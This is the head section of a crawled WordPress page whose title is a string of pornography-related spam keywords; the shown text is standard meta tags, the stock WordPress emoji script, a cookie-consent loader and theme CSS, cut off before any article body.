

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/lesbians-having-sex-svenska-porno-porno-chat-canal-digital-porno-enkelt-skien/
body_size: 34001
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Lesbians having sex svenska porno | porno chat canal digital porno &#8211; enkelt skien &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Lesbians having sex svenska porno | porno chat canal digital porno &#8211; enkelt skien &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/lesbians-having-sex-svenska-porno-porno-chat-canal-digital-porno-enkelt-skien/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/4088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/lesbians-having-sex-svenska-porno-porno-chat-canal-digital-porno-enkelt-skien/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=4088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Flesbians-having-sex-svenska-porno-porno-chat-canal-digital-porno-enkelt-skien%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Flesbians-having-sex-svenska-porno-porno-chat-canal-digital-porno-enkelt-skien%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 